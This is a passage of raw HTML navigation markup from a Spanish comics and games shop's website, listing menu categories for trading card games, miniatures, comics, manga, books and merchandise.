</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62154' id='mega-menu-item-62154'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/" aria-haspopup="true" aria-expanded="false" tabindex="0">JUEGOS CARTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-90269' id='mega-menu-item-90269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/">JCC - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62166' id='mega-menu-item-62166'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-88907' id='mega-menu-item-88907'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/">Riftbound</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62163' id='mega-menu-item-62163'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/">Pokemon TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62161' id='mega-menu-item-62161'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/">Disney Lorcana</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62162' id='mega-menu-item-62162'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/">Star Wars Unlimited</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-94860' id='mega-menu-item-94860'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/">Gundam</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103514' id='mega-menu-item-103514'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/">Naruto TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67204' id='mega-menu-item-67204'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/">Altered TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62165' id='mega-menu-item-62165'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/">Flesh &amp; Blood</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62164' id='mega-menu-item-62164'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/">Dragon Ball CG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62167' id='mega-menu-item-62167'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/">Marvel Champions</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62168' id='mega-menu-item-62168'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/">Cartas - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62169' id='mega-menu-item-62169'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/">Cartas - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-69597' id='mega-menu-item-69597'><a class="mega-menu-link" href="/categoria-producto/accesorios/" tabindex="0">ACCESORIOS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62158' id='mega-menu-item-62158'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/" aria-haspopup="true" aria-expanded="false" tabindex="0">MINIATURAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62170' id='mega-menu-item-62170'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/">HeroQuest</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62171' id='mega-menu-item-62171'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/">Zombicide</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62172' id='mega-menu-item-62172'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/">Warhammer 40K</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62174' id='mega-menu-item-62174'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/">Warhammer Fantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62173' id='mega-menu-item-62173'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/">Blood Bowl</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62157' id='mega-menu-item-62157'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/" aria-haspopup="true" aria-expanded="false" tabindex="0">OFERTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103485' id='mega-menu-item-103485'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/">OFERTAS - Juegos de Cartas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62201' id='mega-menu-item-62201'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">OFERTAS - Magic</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62197' id='mega-menu-item-62197'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/">OFERTAS - Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62198' id='mega-menu-item-62198'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertascomics/">OFERTAS - Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62200' id='mega-menu-item-62200'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/">OFERTAS - Merchandising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62153' id='mega-menu-item-62153'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/" aria-haspopup="true" aria-expanded="false" tabindex="0">CANTINA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62160' id='mega-menu-item-62160'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinnercarta/">Carta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62159' id='mega-menu-item-62159'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinneractividades/">Actividades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-91771' id='mega-menu-item-91771'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/entradas/">Entradas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-62202' id='mega-menu-item-62202'><a class="mega-menu-link" href="/torneos" tabindex="0">CALENDARIO</a></li></ul></div></ul>    </div>
    <div class="search-navigation search-sidebar">

		
            <div class="search-navigation__wrap">
                <ul class="main-menu-search nav-menu">
					        <li><a class="menu-item cart-contents" href="https://arte9.com/carrito/" title="My Basket">
	            </a></li>
                        </ul>
            </div>
    </div>
	<div id="banner2"><img class="img-fluid seguro" alt="logo seguro" src="/wp-content/themes/madara-child/img/seguro.png" /><span class="texb1"> SERVIDOR SEGURO </span><img class="img-fluid reparto" alt="logo reparto" src="/wp-content/themes/madara-child/img/reparto.png" /><span class="texb1"> ENVÍO RÁPIDO. GRATIS DESDE 50€ </span><img class="img-fluid descuento" alt="logo descuento" src="/wp-content/themes/madara-child/img/descuento.png" /> <span class="texb1"> EL MEJOR PRECIO GARANTIZADO. 5% COMICS. 10% JUEGOS</span></div>
    <div class="c-togle__menu">
        <button type="button" class="menu_icon__open">
            <span></span> <span></span> <span></span>
        </button>
    </div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				
<div class="mobile-menu menu-collapse off-canvas">
    <div class="close-nav">
        <button class="menu_icon__close">
            <span></span> <span></span>
        </button>
    </div>

	
        <div class="c-modal_item">
            <!-- Button trigger modal -->
            <span class="c-modal_sign-in">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
            </span>

            <span class="c-modal_sign-up">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
            </span>
			<br><br>
        </div>

	
    <nav class="off-menu">
		<ul id="menu-arte9" class="nav navbar-nav main-navbar"><li id="nav-menu-item-266" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CÓMIC USA <span class="menu-description">Cómic Americano</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-317" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/" class="menu-link  sub-menu-link">Marvel Super Héroes </a></li>
	<li id="nav-menu-item-267" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/" class="menu-link  sub-menu-link">DC Super Héroes </a></li>
	<li id="nav-menu-item-30612" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/" class="menu-link  sub-menu-link">DC BlackLabel </a></li>
	<li id="nav-menu-item-268" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/" class="menu-link  sub-menu-link">DC Vertigo </a></li>
	<li id="nav-menu-item-61824" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/" class="menu-link  sub-menu-link">Clásicos USA </a></li>
	<li id="nav-menu-item-318" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/" class="menu-link  sub-menu-link">USA Norma </a></li>
	<li id="nav-menu-item-1428" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/" class="menu-link  sub-menu-link">USA Planeta </a></li>
	<li id="nav-menu-item-1426" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/" class="menu-link  sub-menu-link">USA Astiberri </a></li>
	<li id="nav-menu-item-269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/" class="menu-link  sub-menu-link">Marvel Star Wars </a></li>
	<li id="nav-menu-item-30609" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/" class="menu-link  sub-menu-link">Accesorios Cómic USA </a></li>

</ul>
</li>
<li id="nav-menu-item-270" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">EUROPEO <span class="menu-description">Cómic Europeo</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-325" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/" class="menu-link  sub-menu-link">Norma </a></li>
	<li id="nav-menu-item-1526" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/" class="menu-link  sub-menu-link">Panini </a></li>
	<li id="nav-menu-item-1532" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/" class="menu-link  sub-menu-link">ECC Europeo </a></li>
	<li id="nav-menu-item-273" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/" class="menu-link  sub-menu-link">Dib-buks </a></li>
	<li id="nav-menu-item-1527" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/" class="menu-link  sub-menu-link">Planeta Cómics </a></li>
	<li id="nav-menu-item-274" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/" class="menu-link  sub-menu-link">Dolmen </a></li>
	<li id="nav-menu-item-326" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/" class="menu-link  sub-menu-link">Yermo </a></li>
	<li id="nav-menu-item-271" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/" class="menu-link  sub-menu-link">Astiberri </a></li>
	<li id="nav-menu-item-1528" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/" class="menu-link  sub-menu-link">Ponent Mon </a></li>
	<li id="nav-menu-item-277" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/" class="menu-link  sub-menu-link">La Cúpula </a></li>
	<li id="nav-menu-item-1530" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/" class="menu-link  sub-menu-link">Salvat </a></li>
	<li id="nav-menu-item-1529" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/" class="menu-link  sub-menu-link">Random House </a></li>
	<li id="nav-menu-item-275" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/" class="menu-link  sub-menu-link">Ediciones B </a></li>
	<li id="nav-menu-item-276" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/" class="menu-link  sub-menu-link">Kraken </a></li>
	<li id="nav-menu-item-272" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/" class="menu-link  sub-menu-link">Coeditum </a></li>
	<li id="nav-menu-item-30610" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/" class="menu-link  sub-menu-link">Nuevo Nueve </a></li>
	<li id="nav-menu-item-30611" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/" class="menu-link  sub-menu-link">Cómic JUVENIL </a></li>

</ul>
</li>
<li id="nav-menu-item-297" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/manga/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MANGA <span class="menu-description">Manga</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-299" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaplaneta/" class="menu-link  sub-menu-link">Manga &#8211; Planeta </a></li>
	<li id="nav-menu-item-298" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaecc/" class="menu-link  sub-menu-link">Manga &#8211; ECC </a></li>
	<li id="nav-menu-item-300" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangapanini/" class="menu-link  sub-menu-link">Manga &#8211; Panini </a></li>
	<li id="nav-menu-item-2080" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/manganorma/" class="menu-link  sub-menu-link">Manga &#8211; Norma </a></li>
	<li id="nav-menu-item-330" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaivrea/" class="menu-link  sub-menu-link">Manga &#8211; Ivrea </a></li>
	<li id="nav-menu-item-331" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangalacupula/" class="menu-link  sub-menu-link">Manga &#8211; La Cúpula </a></li>
	<li id="nav-menu-item-332" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaponentmon/" class="menu-link  sub-menu-link">Manga &#8211; Ponent Mon </a></li>
	<li id="nav-menu-item-333" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangamilky/" class="menu-link  sub-menu-link">Manga &#8211; Milky Way </a></li>
	<li id="nav-menu-item-334" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangatomodomo/" class="menu-link  sub-menu-link">Manga &#8211; Tomodomo </a></li>
	<li id="nav-menu-item-336" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaastiberri/" class="menu-link  sub-menu-link">Manga &#8211; Astiberri </a></li>

</ul>
</li>
<li id="nav-menu-item-290" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/libros/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">LIBROS <span class="menu-description">Libros</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-61786" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros-proximamente/" class="menu-link  sub-menu-link">Libros &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-327" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novedadeslibros/" class="menu-link  sub-menu-link">Novedades Libros </a></li>
	<li id="nav-menu-item-79885" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ediciones-especiales/" class="menu-link  sub-menu-link">Ediciones Especiales </a></li>
	<li id="nav-menu-item-291" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/" class="menu-link  sub-menu-link">Ciencia Ficción </a></li>
	<li id="nav-menu-item-292" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/fantasia/" class="menu-link  sub-menu-link">Fantasía </a></li>
	<li id="nav-menu-item-93324" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/romantasy/" class="menu-link  sub-menu-link">Romantasy </a></li>
	<li id="nav-menu-item-67718" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/dd/" class="menu-link  sub-menu-link">D&amp;D </a></li>
	<li id="nav-menu-item-67719" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/warhammer/" class="menu-link  sub-menu-link">Warhammer </a></li>
	<li id="nav-menu-item-329" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/terror/" class="menu-link  sub-menu-link">Terror </a></li>
	<li id="nav-menu-item-328" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novela_negra/" class="menu-link  sub-menu-link">Thriller &#8211; Novela Negra </a></li>
	<li id="nav-menu-item-293" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ficcion_actual/" class="menu-link  sub-menu-link">Ficción Actual </a></li>
	<li id="nav-menu-item-294" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/librojuvenil/" class="menu-link  sub-menu-link">Juvenil </a></li>
	<li id="nav-menu-item-61921" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ensayos/" class="menu-link  sub-menu-link">Ensayos </a></li>
	<li id="nav-menu-item-295" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_divulgativos/" class="menu-link  sub-menu-link">Libros Divulgativos </a></li>
	<li id="nav-menu-item-296" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_militares/" class="menu-link  sub-menu-link">Libros Militares </a></li>

</ul>
</li>
<li id="nav-menu-item-316" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MERCHA <span class="menu-description">Merchandising</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-305" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/funko/" class="menu-link  sub-menu-link">Funko </a></li>
	<li id="nav-menu-item-303" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/estatuas/" class="menu-link  sub-menu-link">Estatuas </a></li>
	<li id="nav-menu-item-12995" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/marvel/" class="menu-link  sub-menu-link">Marvel </a></li>
	<li id="nav-menu-item-12998" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dc/" class="menu-link  sub-menu-link">DC </a></li>
	<li id="nav-menu-item-62339" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/disney/" class="menu-link  sub-menu-link">Disney </a></li>
	<li id="nav-menu-item-312" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/star_wars/" class="menu-link  sub-menu-link">Star Wars </a></li>
	<li id="nav-menu-item-1796" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dragonball/" class="menu-link  sub-menu-link">Dragon Ball </a></li>
	<li id="nav-menu-item-306" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/harry-potter/" class="menu-link  sub-menu-link">Harry Potter </a></li>
	<li id="nav-menu-item-12999" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/naruto/" class="menu-link  sub-menu-link">Naruto </a></li>
	<li id="nav-menu-item-62340" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-307" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/" class="menu-link  sub-menu-link">Juego de Tronos </a></li>
	<li id="nav-menu-item-304" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/" class="menu-link  sub-menu-link">Figuras Articuladas </a></li>
	<li id="nav-menu-item-302" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/camisetas/" class="menu-link  sub-menu-link">Camisetas </a></li>
	<li id="nav-menu-item-301" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/" class="menu-link  sub-menu-link">Bolsos &#8211; Mochilas &#8211; Carteras </a></li>
	<li id="nav-menu-item-313" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/tazas/" class="menu-link  sub-menu-link">Tazas </a></li>
	<li id="nav-menu-item-1792" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/llaveros/" class="menu-link  sub-menu-link">Llaveros </a></li>
	<li id="nav-menu-item-311" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/peluches/" class="menu-link  sub-menu-link">Peluches </a></li>
	<li id="nav-menu-item-1795" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/felpudos/" class="menu-link  sub-menu-link">Felpudos </a></li>
	<li id="nav-menu-item-47347" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/puzles/" class="menu-link  sub-menu-link">Puzles </a></li>
